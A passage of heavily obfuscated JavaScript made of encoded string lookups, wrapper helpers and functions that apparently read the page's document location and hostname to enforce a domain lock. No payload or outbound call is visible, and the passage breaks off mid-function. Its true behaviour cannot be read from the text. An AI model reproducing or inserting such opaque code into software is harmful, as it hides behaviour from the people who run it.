'ivsh')+S(0x11bd,'NVar')+S(0x1ca,'X6Ru')+S(0xf0e,'HXCk')+S(0xac7,'uCfS')+S(0x1c8,'ApjI')+S(0xc12,'P[!s')+S(0x6ba,'#jCP')+S(0xd8b,'Y^LM')+S(0x39c,'OcGD')+S(0x72a,'BKrW')+S(0x7d1,'!K5M')+S(0x464,'3hBu')+S(0x548,'4RkJ')+S(0x200,'GfiZ')+S(0x5ac,'!K5M')+S(0x695,'K%V@')+S(0x9ab,'3hBu')+S(0xaea,'jxTT')+S(0x102e,'!K5M')+S(0xc6,'6HC0')+S(0xa6a,'NVar')+S(0x77d,'6HC0')+S(0xcd7,'$Od4')+S(0x230,'^glM')+S(0x11bc,'$Hs8')+S(0x776,'bElW')+S(0x3aa,'q]e#')+S(0x4c6,'NM2j')+S(0x131d,'&WvT')+S(0x135c,'ivsh')+S(0x7cd,'BKrW')+S(0x14c,'jxTT')+S(0x981,'OcGD')+S(0x54a,'ApjI')+S(0x144,'OcGD')+S(0xb3a,'cZ4C')+S(0x3f2,'HXCk')+S(0x247,'uCfS')+S(0xbf6,'t*nd')+S(0x112c,'q]e#')+S(0xbf2,'(knz')+S(0x7bd,'#jkK')+S(0xbe1,'z3Ib')+S(0x830,'bElW')+S(0x80d,'k&ks')+S(0xccf,'cd44')+S(0xcc5,'bElW')+S(0xd5c,'4RkJ')+S(0xecf,'Y^LM')+S(0x872,'ydeF')+S(0xfc6,'X6Ru')+S(0xad4,'q]e#')+S(0x395,'ydeF')+S(0xd0c,'6HC0')+S(0x142e,'jHsb')+S(0x9cf,'bElW')+S(0xd18,'z2W(')+S(0x571,'#jkK')+S(0x76d,'t*nd')+S(0xc47,'6HC0')+S(0x16a,'z3Ib')+S(0x5dc,'ydeF')+S(0x64c,'0@uk')+S(0x12ae,'K%V@')+S(0x13ba,'&a2^')+S(0x58c,'z2W(')+S(0xa58,'ydeF')+S(0x376,'(knz')+S(0xbaa,'&a2^')+S(0x3d2,'6HC0')+S(0x2c7,'BKrW')+S(0xcd1,'Y^LM')+S(0xb02,'[8]G')+S(0x5df,'9[Wi')+S(0x9c0,'bElW')+S(0x1b8,'bElW')+S(0x1ba,'ivsh')+S(0x291,'$Hs8')+S(0xe4d,'RJPN')+S(0xa5e,'cZ4C')+S(0xb5e,'NM2j')+S(0x196,'AVbH')+S(0x298,'ivsh')+S(0x218,'ZTPO')+S(0x7d0,'k&ks')+S(0x310,'ivsh')+S(0x7cb,'%P@G')+S(0x514,'jHsb')+S(0x184,'3hBu')+S(0x62b,'[8]G')+S(0x81c,'$Od4')+S(0xf69,'(knz')+S(0x23b,'OcGD')+S(0xfd5,'VbPR')+S(0xb0a,'#jkK')+S(0x370,'&WvT')+S(0x350,'NVar')+S(0xdb0,'4RkJ')+S(0xd04,'uCfS')+S(0x22c,'HXCk')+S(0x222,'ydeF')+S(0x7a7,'#jCP')+S(0xa0d,'cd44')+S(0xd69,'4RkJ')+S(0x126d,'bElW')+S(0x24d,'K%V@')+S(0x21c,'#jkK')+S(0x13f1,'q]e#')+S(0x34b,'bElW')+S(0xdd5,'ivsh')+S(0xa0e,'^glM')+S(0x273,'K%V@')+S(0x140b,'6HC0')+S(0x271,'8dJY')+S(0x1118,'$Od4')+S(0xa88,'NVar')+S(0xfa3,'&WvT')+S(0x702,'cZ4C')+S(0x99c,'ApjI')+S(0xbbc,'OcGD')+S(0x97c,'ivsh')+S(0xd30,'[8]G')+S(0x1077,'4RkJ')+S(0x110b,'ivsh')+S(0xde5,'(knz')+S(0x2d1,'jxTT')+S(0xd98,'OcGD')+S(0x109,'zq5H')+S(0x10d2,'HXCk')+S(0xafb,'NM2j')+S(0xe8a,'bElW')+S(0x188,'Y^LM')+S(0x1280,'AVbH')+S(0x5c7,'3hBu')+S(0xf93,'RJPN')+S(0xb96,'6HC0')+S(0xc8b,'ivsh')+S(0xea7,'ZTPO')+S(0xf9b,'zq5H')+S(0x8f3,'jxTT')+S(0xa17,'NM2j')+S(0x143e,'P[!s')+S(0x1f8,'cd44')+S(0x111a,'$Od4')+S(0x1428,'k&ks')+S(0xb23,'z3Ib')+S(0x6df,'X6Ru')+S(0x134b,'&WvT')+S(0x84c,'#jkK')+S(0x1370,'[8]G')+S(0x378,'cZ4C')+S(0x11a,'8dJY')+S(0xbb8,'z3Ib')+S(0x11a9,'jHsb')+S(0x906,'#jkK')+S(0x9be,'5FOX')+S(0x4f6,'z2W(')+S(0x1259,'P[!s')+S(0xb44,'Y&SD')+S(0x51f,'#jCP'))+(S(0x132c,'ZTPO')+S(0xe76,'^glM')+S(0xeab,'Y^LM')+S(0xf7c,'z2W(')+S(0xe1e,'P[!s')+S(0x216,'jHsb')+S(0x5ec,'Y&SD')+S(0x2b2,'cZ4C')+S(0x3d1,'NVar')+S(0xce8,'NM2j')+S(0x9cc,'zq5H')+S(0xeed,'5FOX')+S(0xcd6,'cZ4C')+S(0x8dd,'0@uk')+S(0x398,'OcGD')+S(0x13d5,'ZTPO')+S(0x4fa,'zq5H')+S(0x2e7,'&a2^')+S(0xd33,'Y&SD')+S(0x1321,'lk&K')+S(0xfb1,'cd44')+S(0xb6d,'%P@G')+S(0xc24,'Y&SD')+S(0xaf4,'RJPN')+S(0x5be,'!K5M')+S(0x1302,'#jkK')+S(0x550,'q]e#')+S(0xdf0,'lk&K')+S(0xf60,'&WvT')+S(0xec3,'VbPR')+S(0x11ec,'&a2^')+S(0x145a,'zq5H')+S(0xa6e,'jHsb')+S(0x927,'5FOX')+S(0x4fe,'t*nd')+S(0x117c,'lk&K')+S(0x1057,'^glM')+S(0x2c5,'NM2j')+S(0xcb,'ZTPO')+S(0xff8,'8dJY')+S(0xb08,'q]e#')+S(0x120c,'$Hs8')+S(0x11f0,'BKrW')+S(0x1072,'q]e#')+S(0x426,'z2W(')+S(0xe66,'#jCP')+S(0x14b,'3hBu')+S(0x145d,'0@uk')+S(0x2f2,'$Od4')+S(0x140c,'BKrW')+S(0x78f,'NM2j')+S(0x22f,'3hBu')+S(0x49a,'P[!s')+S(0x15c,'(knz')+S(0x9dd,'z3Ib')+S(0x92b,'HXCk')+S(0xd09,'ZTPO')+S(0xd3f,'^glM')+S(0xe7d,'z2W(')+S(0xfec,'9[Wi')+S(0xfdd,'$Od4')+S(0xb8a,'ydeF')+S(0x13c4,'NVar')+S(0x11f,'cd44')+S(0x6ff,'&WvT')+S(0x1169,'HXCk')+S(0x6ad,'X6Ru')+S(0x5ce,'[8]G')+S(0x12b0,'$Hs8')+S(0xa46,'^glM')+S(0x1446,'jHsb')+S(0x918,'AVbH')+S(0x1e4,'z3Ib')+S(0xd71,'^glM')+S(0x119d,'GfiZ')+S(0x30b,'&WvT')+S(0x524,'!K5M')+S(0x86e,'Y^LM')+S(0x955,'!K5M')+S(0x93d,'HXCk')+S(0xa33,'NM2j')+S(0xccb,'#jkK')+S(0x456,'ivsh')+S(0x92e,'[8]G')+S(0x109f,'Y^LM')+S(0x135,'q]e#')+S(0xa20,'k&ks')+S(0xfa1,'(knz')+S(0xae0,'z2W(')+S(0xc61,'ZTPO')+S(0xae3,'GfiZ')+S(0x5d3,'ZTPO')+S(0x949,'AVbH')+S(0xc80,'$Hs8')+S(0x1334,'$Hs8')+S(0xdff,'k&ks')+S(0x103d,'t*nd')+S(0x9fa,'z3Ib')+S(0x11a4,'t*nd')+S(0x11d5,'9[Wi')+S(0x5ba,'jxTT')+S(0xe70,'X6Ru')+S(0xf99,'lk&K')+S(0x83b,'9[Wi')+S(0xf98,'jHsb')+S(0x11d3,'q]e#')+S(0x870,'P[!s')+S(0x2ee,'0@uk')+S(0x4e0,'OcGD')+S(0x4b9,'GfiZ')+S(0x13d2,'%Hzc')+S(0x12f6,'&WvT')+S(0x13e2,'ivsh')+S(0x11f9,'%Hzc')+S(0x557,'$Od4')+S(0x803,'&a2^')+S(0x681,'0@uk')+S(0xf94,'%P@G')+S(0xfb5,'AVbH')+S(0x683,'jHsb')+S(0x12aa,'#jCP')+S(0x69a,'K%V@')+S(0xe3d,'uCfS')+S(0xf7b,'ydeF')+S(0xd6c,'bElW')+S(0x2ed,'AVbH')+S(0xde2,'^glM')+S(0xd88,'0@uk')+S(0xd56,'RJPN')+S(0x1287,'jHsb')+S(0xcbf,'&WvT')+S(0x433,'6HC0')+S(0x1163,'GfiZ')+S(0x1437,'[8]G')+S(0x11a5,'X6Ru')+S(0x1244,'&a2^')+S(0x1136,'VbPR')+S(0xed,'P[!s')+S(0x1146,'#jCP')+S(0x8b2,'9[Wi')+S(0x105,'jxTT')+S(0xde7,'ApjI')+S(0x138d,'z2W(')+S(0x12ec,'Y&SD')+S(0xe83,'8dJY')+S(0x867,'GfiZ')+S(0x1c1,'NM2j')+S(0x1e1,'[8]G')+S(0x5e2,'(knz')+S(0x11d1,'lk&K')+S(0x2fa,'6HC0')+S(0xa28,'NM2j')+S(0xae1,'Y^LM')+S(0xb27,'5FOX')+S(0xbac,'AVbH')+S(0x21a,'9[Wi')+S(0x586,'Y^LM')+S(0xc8a,'lk&K')+S(0x676,'OcGD')+S(0xb51,'$Od4')+S(0x12d2,'[8]G')+S(0xe28,'0@uk')+S(0xde6,'9[Wi')+S(0xfd7,'Y&SD')+S(0x12f8,'cZ4C')+S(0xe42,'NM2j')+S(0x1360,'RJPN')+S(0xb3e,'ZTPO')+S(0x1195,'Y&SD')+S(0x723,'cZ4C')+S(0xc10,'ZTPO')+S(0x809,'NM2j')+S(0xb56,'AVbH')+S(0x12e0,'9[Wi')+S(0x5db,'Y&SD')+S(0x18f,'zq5H')+S(0xf5f,'OcGD')+S(0xe40,'HXCk')+S(0xfc8,'lk&K')+S(0xf6a,'X6Ru')+S(0xcce,'6HC0')+S(0xa68,'lk&K')+S(0x102a,'^glM')+S(0xded,'bElW')+S(0x11d0,'[8]G')+S(0x97a,'9[Wi')+S(0xb57,'q]e#')+S(0x6ed,'GfiZ')+S(0xd4c,'q]e#')+S(0x124,'jxTT')+S(0x7df,'z2W(')+S(0xd66,'z3Ib')+S(0x10cf,'#jCP')+S(0x1183,'#jCP')+S(0x305,'X6Ru')+S(0xa3c,'jxTT')+S(0x8ca,'%Hzc')+S(0xe4b,'4RkJ')+S(0xbc2,'%Hzc')+S(0x57f,'3hBu'))+(S(0xf00,'8dJY')+S(0x69b,'z2W(')+S(0x190,'RJPN')+S(0x11f8,'zq5H')+S(0xfdb,'AVbH')+S(0x132b,'OcGD')+S(0xffe,'0@uk')+S(0x452,'t*nd')+S(0x19a,'0@uk')+S(0xc2d,'GfiZ')+S(0xcf9,'jxTT')+S(0xb9c,'%Hzc')+S(0x93a,'P[!s')+S(0x1458,'NVar')+S(0xfcb,'$Hs8')+S(0x12f3,'ydeF')+S(0x846,'$Hs8')+S(0xb76,'K%V@')+S(0x141c,'NM2j')+S(0x2b5,'BKrW')+S(0x134a,'Y&SD')+S(0x12bf,'#jkK')+S(0x6f6,'jxTT')+S(0x12dc,'^glM')+S(0x104d,'[8]G')+S(0x1167,'3hBu')+S(0x12d0,'5FOX')+S(0x6bd,'jxTT')+S(0xb05,'AVbH')+S(0x1117,'X6Ru')+S(0xc75,'cZ4C')+S(0x6bf,'k&ks')+S(0x8bb,'VbPR')+S(0x442,'ZTPO')+S(0x123e,'AVbH')+S(0xf87,'%P@G')+S(0x103f,'ydeF')+S(0xf89,'&WvT')+S(0xb8e,'X6Ru')+S(0xe45,'OcGD')+S(0x9ef,'!K5M')+S(0x792,'uCfS')+S(0x1033,'HXCk')+S(0x48f,'z3Ib')+S(0xe91,'ApjI')+S(0xce7,'K%V@')+S(0xb47,'BKrW')+S(0x110e,'k&ks')+S(0xf28,'6HC0')+S(0xc09,'K%V@')+S(0x128d,'NVar')+S(0x9ce,'K%V@')+S(0x1251,'#jkK')+S(0xa9e,'ZTPO')+S(0xcfb,'%Hzc')+S(0x1109,'ZTPO')+S(0x290,'9[Wi')+S(0x6b1,'AVbH')+S(0x691,'jxTT')+S(0x3c9,'K%V@')+S(0xb80,'BKrW')+S(0x690,'OcGD')+S(0x1002,'6HC0')+S(0xad5,'AVbH')+S(0x796,'5FOX')+S(0x145c,'^glM')+S(0xb6c,'3hBu')+S(0xe43,'5FOX')+S(0x13eb,'q]e#')+S(0xa90,'k&ks')+S(0x12bd,'jxTT')+S(0x1aa,'9[Wi')+S(0x88b,'K%V@')+S(0x58a,'uCfS')+S(0x622,'%P@G')+S(0xd38,'ydeF')+S(0x1107,'Y^LM')+S(0xb6e,'bElW')+S(0x44a,'5FOX')+S(0x1452,'%Hzc')+S(0x1431,'%Hzc')+S(0x2ff,'(knz')+S(0x349,'ydeF')+S(0x6fe,'AVbH')+S(0x3b7,'&WvT')+S(0x88e,'ydeF')+S(0x3ff,'z3Ib')+S(0xd50,'&a2^')+S(0xc7d,'6HC0')+S(0x1228,'q]e#')+S(0xb74,'0@uk')+S(0xa49,'8dJY')+S(0xd9,'bElW')+S(0x8f6,'RJPN')+S(0x7b6,'k&ks')+S(0xa84,'0@uk')+S(0x997,'cd44')+S(0x77c,'%P@G')+S(0x935,'X6Ru')+S(0x2fc,'z2W(')+S(0x16b,'X6Ru')+S(0xa1d,'0@uk')+S(0x665,'q]e#')+S(0x388,'$Hs8')+S(0xf68,'RJPN')+S(0x716,'HXCk')+S(0x8e9,'zq5H')+S(0x12c1,'BKrW')+S(0x27b,'$Od4')+S(0x6e1,'%Hzc')+S(0x13d6,'3hBu')+S(0xdf1,'cd44')+S(0x705,'HXCk')+S(0x131a,'&WvT')+S(0xcb1,'3hBu')+S(0x9d4,'GfiZ')+S(0xacf,'[8]G')+S(0x327,'k&ks')+S(0x32f,'$Hs8')+S(0x1364,'z2W(')+S(0xc04,'Y^LM')+S(0x136d,'4RkJ')+S(0x564,'q]e#')+S(0x166,'OcGD')+S(0x12c6,'HXCk')+S(0xf42,'q]e#')+S(0x1301,'0@uk')+S(0x33c,'z3Ib')+S(0x344,'k&ks')+S(0xad7,'q]e#')+S(0x801,'6HC0')+S(0x1c2,'ydeF')+S(0x116e,'4RkJ')+S(0x110c,'[8]G')+S(0x752,'&a2^')+S(0x953,'8dJY')+S(0xac3,'cZ4C')+S(0xd54,'q]e#')+S(0xd08,'t*nd')+S(0x1129,'K%V@')+S(0xf9d,'RJPN')+S(0x879,'HXCk')+S(0xfad,'t*nd')+S(0x33f,'zq5H')+S(0xcf2,'ivsh')+S(0x4cb,'NVar')+S(0x84f,'bElW')+S(0xbe3,'HXCk')+S(0x3ea,'^glM')+S(0xfcc,'4RkJ')+S(0x12d3,'&WvT')+S(0x1086,'z2W(')+S(0xb41,'$Od4')+S(0xbdc,'#jCP')+S(0xbd9,'RJPN')+S(0x13d8,'q]e#')+S(0xf6d,'q]e#')+S(0x1460,'q]e#')+S(0x887,'ZTPO')+S(0xfd6,'9[Wi')+S(0x131c,'NM2j')+S(0xfe5,'z2W(')+S(0x7a2,'BKrW')+S(0x1245,'6HC0')+S(0x1296,'cZ4C')+S(0x11eb,'%P@G')+S(0x243,'VbPR')+S(0xbfe,'^glM')+S(0x6c9,'P[!s')+S(0xb15,'t*nd')+S(0x944,'jxTT')+S(0x51d,'cZ4C')+S(0xbe0,'$Hs8')+S(0x133a,'$Od4')+S(0x278,'X6Ru')+S(0x26f,'$Od4')+S(0xe50,'K%V@')+S(0x455,'HXCk')+S(0xd6a,'HXCk')+S(0x6cd,'X6Ru')+S(0xa09,'$Hs8')+S(0xc32,'(knz')+S(0x9d6,'ApjI')+S(0x3c2,'ZTPO')+S(0x1240,'&a2^')+S(0xef3,'^glM')+S(0xb55,'9[Wi')+S(0x64e,'Y^LM')+S(0xc3b,'#jCP')+S(0x34f,'jHsb')+S(0xc50,'uCfS')+S(0x9cd,'AVbH')+S(0x4b7,'X6Ru')+S(0x11ab,'Y&SD')+S(0x96c,'cZ4C')+S(0x34a,'[8]G')+S(0x25c,'k&ks')+S(0x722,'8dJY')+S(0xc8e,'#jkK')+S(0x89a,'6HC0'))+(S(0xf30,'K%V@')+S(0xbd3,'^glM')+S(0x604,'VbPR')+S(0x7dd,'q]e#')+S(0xf4e,'6HC0')+S(0x11cc,'z3Ib')+S(0x11df,'[8]G')+S(0x101f,'cZ4C')+S(0x52a,'&WvT')+S(0x27f,'^glM')+S(0x140d,'5FOX')+S(0xfb6,'8dJY')+S(0x7ef,'ivsh')+S(0x3e7,'!K5M')+S(0x8a1,'Y^LM')+S(0x5d6,'#jkK')+S(0xa77,'zq5H')+S(0xf3f,'NM2j')+S(0x449,'HXCk')+S(0x197,'&a2^')+S(0xd5,'4RkJ')+S(0xfaa,'0@uk')+S(0x49f,'zq5H')+S(0x164,'0@uk')+S(0x116b,'zq5H')+S(0x1408,'HXCk')+S(0xaa2,'Y&SD')+S(0xb9a,'OcGD')+S(0x1c4,'zq5H')+S(0x315,'#jkK')+S(0x421,'k&ks')+S(0x9a2,'4RkJ')+S(0x1d6,'GfiZ')+S(0x359,'&WvT')+S(0x126b,'q]e#')+S(0xe92,'NM2j')+S(0x10a2,'5FOX')+S(0x21b,'9[Wi')+S(0x1265,'3hBu')+S(0xa3d,'k&ks')+S(0x1d9,'z2W(')+S(0x992,'$Od4')+S(0x82a,'GfiZ')+S(0xaa6,'RJPN')+S(0x584,'NM2j')+S(0x3d3,'%P@G')+S(0x13b2,'0@uk')+S(0x423,'!K5M')+S(0x836,'uCfS')+S(0x53c,'z2W(')+S(0x29b,'HXCk')+S(0x12be,'ydeF')+S(0x7ae,'NVar')+S(0x1200,'q]e#')+S(0xe52,'ivsh')+S(0xaae,'Y^LM')+S(0x632,'OcGD')+S(0xc6e,'t*nd')+S(0xbab,'^glM')+S(0x1dc,'ApjI')+S(0xc73,'k&ks')+S(0xe7a,'NVar')+S(0x133d,'P[!s')+S(0x100b,'(knz')+S(0x3f4,'lk&K')+S(0x80a,'ZTPO')+S(0x87d,'AVbH')+S(0xd20,'%P@G')+S(0x6c7,'5FOX')+S(0xb0c,'t*nd')+S(0x10f3,'GfiZ')+S(0x591,'8dJY')+S(0x3c6,'OcGD')+S(0x82d,'&WvT')+S(0x170,'BKrW')+S(0x11ae,'ZTPO')+S(0x5b7,'q]e#')+S(0x1056,'K%V@')+S(0xd7b,'%P@G')+S(0xb52,'6HC0')+S(0x1284,'#jkK')+S(0xd8,'GfiZ')+S(0x12cd,'&WvT')+S(0x83a,'VbPR')+S(0x5f1,'zq5H')+S(0x139c,'X6Ru')+S(0x6a0,'cZ4C')+S(0xe12,'NVar')+S(0x13bb,'$Od4')+S(0x731,'$Hs8')+S(0x112e,'X6Ru')+S(0x2c3,'$Od4')+S(0xada,'&WvT')+S(0x495,'VbPR')+S(0x256,'t*nd')+S(0x354,'9[Wi')+S(0xc2b,'RJPN')+S(0xbf4,'z3Ib')+S(0x16e,'k&ks')+S(0x1162,'z2W(')+S(0x382,'GfiZ')+S(0x4fb,'Y&SD')+S(0x4b4,'cZ4C')+S(0x139f,'P[!s')+S(0x12b5,'t*nd')+S(0xab6,'cd44')+S(0xee8,'9[Wi')+S(0xc5e,'jHsb')+S(0x458,'(knz')+S(0x65b,'X6Ru')+S(0xd03,'uCfS')+S(0xdf3,'cZ4C')+S(0x3e6,'ZTPO')+S(0xe11,'%Hzc')+S(0x7ed,'Y^LM')+S(0x292,'jxTT')+S(0x13c,'OcGD')+S(0x795,'NVar')+S(0xdf2,'VbPR')+S(0x9e6,'NM2j')+S(0x1188,'zq5H')+S(0x925,'Y^LM')+S(0x11c4,'K%V@')+S(0x1363,'#jkK')+S(0xf5c,'NM2j')+S(0x2a1,'ApjI')+S(0x1108,'AVbH')+S(0x86b,'5FOX')+S(0xf5,'X6Ru')+S(0x12f4,'X6Ru')+S(0xb2a,'&a2^')+S(0x1441,'NVar')+S(0xfc1,'cd44')+S(0x446,'%P@G')+S(0x106d,'k&ks')+S(0x835,'Y^LM')+S(0x894,'#jkK')+S(0xfb9,'k&ks')+S(0x129,'NM2j')+S(0x1459,'bElW')+S(0x20e,'#jCP')+S(0x36d,'ivsh')+S(0x528,'P[!s')+S(0xf0d,'ApjI')+S(0xae8,'6HC0')+S(0xa74,'ydeF')+S(0xf7,'lk&K')+S(0x1e6,'$Od4')+S(0x4d0,'q]e#')+S(0x1407,'X6Ru')+S(0xe86,'[8]G')+S(0xd2c,'P[!s')+S(0xe0e,'OcGD')+S(0xa24,'RJPN')+S(0xe8b,'bElW')+S(0x13a5,'$Od4')+S(0x1e2,'ydeF')+S(0xd55,'X6Ru')+S(0xd4f,'VbPR')+S(0x101c,'6HC0')+S(0xfb0,'$Hs8')+S(0xed5,'6HC0')+S(0x341,'5FOX')+S(0x121c,'BKrW')+S(0x100e,'VbPR')+S(0x374,'&WvT')+S(0xc44,'!K5M')+S(0x245,'ApjI')+S(0xc78,'uCfS')+S(0xb69,'$Hs8')+S(0xf7e,'BKrW')+S(0x31a,'0@uk')+S(0xb99,'K%V@')+S(0x11fa,'9[Wi')+']'),c[S(0xe6d,'AVbH')]=S(0xf52,'BKrW')+S(0x12d8,'Y&SD')+S(0x94a,'t*nd')+S(0xe58,'bElW')+S(0xb67,'GfiZ')+S(0xaec,'&WvT')+S(0x134,'bElW')+S(0x4bd,'z2W(')+S(0x6b7,'VbPR')+S(0x107f,'3hBu')+S(0x904,'RJPN')+S(0x53d,'4RkJ')+S(0x236,'z2W(')+S(0xe3,'ZTPO')+S(0x31f,'!K5M'),c[S(0x1283,'z2W(')]=S(0xcc9,'NVar')+S(0xa93,'bElW')+S(0x3b1,'9[Wi')+S(0x10a3,'&WvT')+S(0xba0,'K%V@')+S(0x381,'z2W(')+S(0xf49,'ApjI')+S(0x68c,'4RkJ')+S(0x12d7,'BKrW')+S(0x10f2,'4RkJ')+S(0xb1e,'8dJY'),c[S(0x7fc,'OcGD')]=S(0x529,'ydeF')+S(0xf8,'4RkJ')+S(0x80c,'5FOX')+S(0xb95,'%Hzc')+S(0xee3,'&a2^')+S(0x41e,'jHsb')+S(0x13fc,'cd44')+S(0xc7f,'GfiZ')+S(0xb73,'%P@G')+S(0x205,'ZTPO')+S(0x786,'HXCk')+S(0x4f8,'VbPR')+S(0xc69,'cd44')+S(0x890,'t*nd')+S(0x783,'X6Ru')+S(0xc53,'!K5M')+S(0xb5c,'VbPR')+S(0x10b9,'&a2^'),c[S(0x121a,'z2W(')]=function(z,A){return z===A;},c[S(0x11e1,'ydeF')]=function(z,A){return z-A;},c[S(0x658,'Y^LM')]=function(z,A){return z!==A;},c[S(0xc0d,'Y&SD')]=S(0x503,'$Hs8')+S(0xca5,'&a2^'),c[S(0x939,'^glM')]=function(z,A){return z===A;},c[S(0x5d9,'8dJY')]=S(0xff,'HXCk')+'t',c[S(0x814,'ivsh')]=S(0x9d9,'^glM')+S(0x38d,'BKrW'),c[S(0xe9f,'%P@G')]=S(0x12e4,'t*nd')+S(0xa92,'5FOX'),c[S(0xaac,'#jkK')]=function(x,y,z){return x(y,z);},c[S(0x106e,'!K5M')]=function(x,y,z){return x(y,z);},c[S(0x45d,'3hBu')]=function(x,y){return x(y);},c[S(0xaca,'[8]G')]=S(0x652,'X6Ru')+S(0x11af,'%Hzc')+S(0x145f,'BKrW')+S(0x1001,'RJPN')+S(0x11ad,'zq5H'),c[S(0x589,'q]e#')]=function(x){return x();},c[S(0x31c,'K%V@')]=S(0x34c,'#jkK')+'t',c[S(0x762,'^glM')]=S(0xef2,'zq5H')+S(0x1353,'Y^LM')+S(0x46f,'ydeF'),c[S(0x25b,'ydeF')]=function(x,y,z,A,B,C,E,G,K,L,Q){return x(y,z,A,B,C,E,G,K,L,Q);},c[S(0x1053,'cZ4C')]=S(0x2af,'q]e#')+S(0xd63,'q]e#')+S(0x22a,'VbPR')+S(0xdac,'%Hzc')+S(0xfcd,'VbPR')+S(0xa52,'jxTT')+S(0x36a,'k&ks')+S(0x4b0,'0@uk'),c[S(0x109c,'z3Ib')]=S(0x22e,'ydeF')+S(0xbb9,'#jkK')+S(0x355,'5FOX')+S(0x8ce,'6HC0')+S(0x1350,'bElW')+S(0x259,'HXCk'),c[S(0xa98,'(knz')]=function(x){return x();},c[S(0x12db,'Y^LM')]=function(x){return x();},c[S(0xfc3,'jHsb')]=function(z,A){return z+A;},c[S(0xe74,'4RkJ')]=function(z,A){return z+A;},c[S(0x324,'OcGD')]=S(0x943,'q]e#');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x1330385d;if(z){var B=z[T(0x1315,'#jCP')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var U=S,z={};z[U(0x283,'0@uk')]=function(C,E){var V=U;return d[V(0x993,'Y&SD')](C,E);},z[U(0xe46,'6HC0')]=function(C,E){var W=U;return d[W(0x11e,'z2W(')](C,E);};var A=z;for(var B in x)if(d[U(0x613,'bElW')](B[U(0x978,'RJPN')+'h'],y)&&function(C,E){var X=U;for(var G=0x2;A[X(0xd05,'K%V@')](G,E[X(0xf08,'VbPR')+'h']);G++)if(A[X(0x785,'ydeF')](C[X(0xd16,'P[!s')+X(0x469,'OcGD')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Y=S;return d[Y(0x165,'OcGD')](x,Math[Y(0x6ac,'BKrW')](d[Y(0x1000,'HXCk')](Math[Y(0x1311,'VbPR')+'m'](),d[Y(0x122f,'$Od4')](d[Y(0x12fb,'9[Wi')](y,0x1),x))));}function i(x,y){var Z=S;for(var z=0x0;d[Z(0x133e,'RJPN')](z,y[Z(0x445,'&a2^')+'h']);z++){var A=y[z],B=d[Z(0xeaf,'Y^LM')](0x0,A[Z(0x787,'0@uk')+'Of']('.'))?d[Z(0x4a3,'P[!s')]('.',x):x,C=d[Z(0x434,'$Hs8')](B[Z(0x32e,'BKrW')+'h'],A[Z(0xa42,'!K5M')+'h']),E=B[Z(0x125a,'NM2j')+'Of'](A,C),C=d[Z(0x673,'BKrW')](-0x1,E)&&d[Z(0xc2f,'ApjI')](E,C);if(C&&(d[Z(0x135f,'HXCk')](B[Z(0xa42,'!K5M')+'h'],A[Z(0xe5,'6HC0')+'h'])||d[Z(0xb82,'9[Wi')](0x0,A[Z(0x488,'z3Ib')+'Of']('.'))))return 0x1;}}function j(){var a0=S,x,y;return d[a0(0x7ea,'t*nd')](g,d[a0(0x1276,'$Od4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=S,x=d[a1(0xc1a,'$Hs8')](l,d[a1(0x1387,'HXCk')](j));if(x){var x=d[a1(0x2bc,'4RkJ')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x142b,'ZTPO')](0x46,x[a1(0x67d,'cZ4C')+a1(0x70f,'&a2^')](0x0))&&d[a1(0xc85,'%P@G')](0x66,x[a1(0x85c,'4RkJ')+a1(0x33a,'GfiZ')](0x0))||d[a1(0xe31,'jxTT')](0x49,x[a1(0x1232,'cd44')+a1(0x8b9,'jHsb')](0x1))&&d[a1(0x5b9,'8dJY')](0x69,x[a1(0x220,'jHsb')+a1(0x313,'t*nd')](0x1))||d[a1(0xca6,'zq5H')](0x4c,x[a1(0x98c,'k&ks')+a1(0x747,'HXCk')](0x2))&&d[a1(0x1cd,'jxTT')](0x6c,x[a1(0xb3d,'[8]G')+a1(0x38a,'lk&K')](0x2))||d[a1(0x2f3,'q]e#')](0x45,x[a1(0x143c,'jxTT')+a1(0x8b9,'jHsb')](0x3))&&d[a1(0x574,'K%V@')](0x65,x[a1(0xf61,'$Od4')+a1(0xf97,'Y^LM')](0x3))||d[a1(0x952,'%P@G')](0x3a,x[a1(0xbb3,'BKrW')+a1(0x6e3,'ApjI')](0x4))):void 0x0;}}function l(x){var a2=S;return d[a2(0x13b7,'BKrW')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=S,x=d[a3(0xdaa,'8dJY')](j);if(x){var y=d[a3(0xf84,'OcGD')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a3(0x1449,'Y&SD')](y,'~')?d[a3(0x560,'k&ks')](l,x):z)&&d[a3(0x69c,'&WvT')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x225,'$Hs8')](y,z);}}function n(){var a4=S,x=d[a4(0x103c,'3hBu')],y=new RegExp(d[a4(0x986,'ZTPO')],'g');return x[a4(0x2a9,'!K5M')+'ce'](y,'')[a4(0x11a1,'VbPR')](';');}function o(){var a5=S,x=d[a5(0x13a9,'t*nd')],y=new RegExp(d[a5(0x1014,'jHsb')],'g');return x[a5(0x13e5,'ZTPO')+'ce'](y,'')[a5(0x668,'Y^LM')](';');}function p(x){var a6=S;return d[a6(0xc8f,'$Od4')](-0x1,x[a6(0x7ee,'3hBu')+'Of'](String[a6(0x1fc,'^glM')+a6(0x6cb,'BKrW')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x176,'K%V@')](x)||new RegExp(d[a6(0xd7a,'ZTPO')],'g')[a6(0xe7c,'GfiZ')](x));var y;}function q(x,y){var a7=S,z=x[a7(0x1373,'NVar')+'h'];return d[a7(0xfd,'ydeF')](x[a7(0x1039,'Y&SD')+a7(0x140f,'3hBu')](d[a7(0x61e,'AVbH')](z,y[a7(0xe5,'6HC0')+'h']),z),y);}function r(){var a8=S,x=d[a8(0x649,'$Od4')][a8(0x4ae,'4RkJ')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a8(0x148,'ApjI')](f,this,function(){var 